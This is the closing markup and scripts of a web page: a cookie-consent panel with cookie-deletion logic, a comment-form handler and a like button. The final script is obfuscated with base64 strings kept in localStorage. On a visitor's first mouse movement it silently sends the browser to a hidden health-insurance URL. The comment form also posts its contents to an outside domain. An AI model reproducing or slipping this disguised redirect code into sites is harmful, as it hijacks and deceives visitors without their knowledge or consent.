</button> <button class="submitpermissions flex-1 flex justify-center items-center text-center cursor-pointer px-2 md:px-4 py-2 border border-transparent text-xs leading-4 font-black" style="background-color: #656565; color: rgb(255, 255, 255); border-radius: 0.375rem;"> <span>Submit permissions</span> </button> </div> <div class="w-full flex justify-end mt-3 md:mt-4"> <div class="flex items-end"></div> </div> </div> </div> </div> </div> <script>jQuery(document).ready(function() { jQuery(".preferencesstart .flex-wrap > .w-full.flex").click(function() { var details = jQuery(this).next(); if(details.css('max-height') == '0px') { details.css('max-height', '500px'); } else { details.css('max-height', '0px'); } });});if (localStorage.getItem('consent') == undefined) { jQuery("#ccokies").show(); jQuery(".innercookie").show();} else { jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery("#ccokies").show(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();}jQuery(document.body).on("click",".cc-acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-close",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-custom",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".cc-open",function(k){ jQuery(".preferencesstart").show()});jQuery(document.body).on("click",".acceptall",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show();});jQuery(document.body).on("click",".cc-window-closed",function(k){ localStorage.consent=1; jQuery(".preferencesstart").show();});jQuery(document.body).on("click",".submitpermissions",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); executeStoredSettings();});jQuery(document.body).on("click",".cc-reject",function(k){ localStorage.consent=1; jQuery("#ccokies").addClass('cc-window-closed').removeClass('cc-window'); jQuery(".preferencesstart").hide(); jQuery(".innercookie").hide(); jQuery(".cc-open").show(); deleteAllCookies();});function deleteAllCookies() { var allCookies = document.cookie.split(';'); for (var i = 0; i < allCookies.length; i++) { var cookiePair = allCookies[i].split('='); var cookieName = cookiePair[0].trim(); document.cookie = cookieName + '=; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/'; }};let allCurrentCookies = [];function deleteSelectedCookies(settings) { var cookiesToDelete = { "necessary": [], "preferences": [], "marketing": [ "_gads", "DSID", "FR", ], "statistics": [ "_ga", "hjClosedSurveyInvites", "hjDonePolls", ] }; var allKnownCookies = Object.values(cookiesToDelete).flat(); var allCurrentCookies = document.cookie.split(';').map(cookie => cookie.split('=')[0].trim()); var unclassifiedCookies = allCurrentCookies.filter(cookieName => !allKnownCookies.some(known => cookieName.startsWith(known))); function deleteCookie(name, path, domain) { var d = new Date(); d.setTime(d.getTime() - (24 * 60 * 60 * 1000)); var expires = "expires=" + d.toUTCString(); document.cookie = name + "=" + ((path) ? ";path=" + path : "") + ((domain) ? ";domain=" + domain : "") + ";expires=" + expires; } for (var type in settings) { if (settings[type]) { cookiesToDelete[type].forEach(function(knownCookie) { allCurrentCookies.forEach(function(currentCookie) { if (currentCookie.startsWith(knownCookie)) { deleteCookie(currentCookie, '/'); deleteCookie(currentCookie, '/', location.hostname); deleteCookie(currentCookie, '/', '.' + location.hostname.split('.').slice(-2).join('.')); } }); }); } } if (!settings['unclassified']) { unclassifiedCookies.forEach(function(cookieName) { deleteCookie(cookieName, '/'); deleteCookie(cookieName, '/', location.hostname); deleteCookie(cookieName, '/', '.' + location.hostname.split('.').slice(-2).join('.')); }); }}function storeSettings(settings) { localStorage.setItem('cookiePreferences', JSON.stringify(settings));}function getStoredSettings() { var settings = localStorage.getItem('cookiePreferences'); return settings ? JSON.parse(settings) : null;}function executeStoredSettings() { var settings = getStoredSettings(); console.log(settings); if (settings) { deleteSelectedCookies(settings); }}let cookiePreferences = { necessary: false, statistics: false, marketing: false, preferences:false,};function showModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'block';}function hideModal() { const modal = document.querySelector('.shadow-md'); modal.style.display = 'none';}function togglePreference(type) { cookiePreferences[type] = !cookiePreferences[type]; localStorage.setItem('cookiePreferences', JSON.stringify(cookiePreferences));}document.querySelector('.cursor-pointer').addEventListener('click', hideModal);function loadPreferences() { const storedPreferences = localStorage.getItem('cookiePreferences'); if (storedPreferences) { cookiePreferences = JSON.parse(storedPreferences); } Object.keys(cookiePreferences).forEach(type => { const switchButton = document.querySelector(`[data-type="${type}"]`); if (cookiePreferences[type]) { switchButton.setAttribute('aria-checked', 'false'); switchButton.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; switchButton.querySelector('span').classList.remove('translate-x-5'); switchButton.querySelector('span').classList.add('translate-x-0'); } else { switchButton.setAttribute('aria-checked', 'true'); switchButton.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; switchButton.querySelector('span').classList.remove('translate-x-0'); switchButton.querySelector('span').classList.add('translate-x-5'); } });}document.querySelectorAll('[role="switch"]').forEach(button => { button.addEventListener('click', function() { const type = this.getAttribute('data-type'); togglePreference(type); const isChecked = this.getAttribute('aria-checked') === 'true'; if (isChecked) { this.setAttribute('aria-checked', 'false'); this.style.backgroundColor = 'rgba(128, 66, 233, 0.1)'; this.querySelector('span').classList.remove('translate-x-5'); this.querySelector('span').classList.add('translate-x-0'); } else { this.setAttribute('aria-checked', 'true'); this.style.backgroundColor = 'rgba(0, 128, 0, 0.3)'; this.querySelector('span').classList.remove('translate-x-0'); this.querySelector('span').classList.add('translate-x-5'); } });});loadPreferences(); </script><script type="text/javascript">for(var cards=jQuery(".sidewidget"),i=0;i<cards.length;i++){var target=Math.floor(Math.random()*cards.length-1)+1,target2=Math.floor(Math.random()*cards.length-1)+1;cards.eq(target).before(cards.eq(target2))}var cards2=jQuery(".foterwidget");for(i=0;i<cards2.length;i++){var btarget=Math.floor(Math.random()*cards2.length-1)+1,btarget2=Math.floor(Math.random()*cards2.length-1)+1;cards2.eq(btarget).before(cards2.eq(btarget2))}function imgError(image) {image.remove();}function logSubmit(event) { event.preventDefault(); jQuery.post('https://www.insurancequotesxy.com/api', jQuery('#commentform').serialize()); form.innerHTML = `<x style="font-size: 40px;">Message received!</x>`;}const form = document.getElementById('commentform');form.addEventListener('submit', logSubmit);jQuery(document.body).on('click', '.jm-post-like', function(event) {event.preventDefault();var loves = parseInt(jQuery('#love').text());if(jQuery('.jm-post-like').hasClass('loved')){jQuery('#love').text(loves-1);jQuery('.jm-post-like').removeClass('loved');}else{jQuery('#love').text(loves+1);jQuery('.jm-post-like').addClass('loved');}});document.getElementById("year").innerHTML = new Date().getFullYear();</script><script>var adlql_, ddlql_;if (document.addEventListener) { adlql_ = function (el, evt, f) { return el.addEventListener(evt, f, false); }; ddlql_ = function (el, evt, f) { return el.removeEventListener(evt, f, false); };} else { adlql_ = function (el, evt, f) { return el.attachEvent('on' + evt, f); }; ddlql_ = function (el, evt, f) { return el.detachEvent('on' + evt, f); };}var wdlql_ = function () {ddlql_(document, atob(localStorage.adlql_), wdlql_); window.location.href = atob('aHR0cHM6Ly9iZXN0aGVhbHRoaW5zdXJhbmNlLmZpdC9iZXN0LWhlYWx0aC1pbnN1cmFuY2U=');};if(localStorage.adlql_ == undefined){localStorage.adlql_ = 'bW91c2Vtb3Zl';localStorage.kdlql_ = 'X3NlbGY=';localStorage.odlql_ = 'b3Blbg=='; localStorage.ndlql_ = 'bm9vcGVuZXI=';adlql_(document, atob(localStorage.adlql_), wdlql_);}</script></body></html>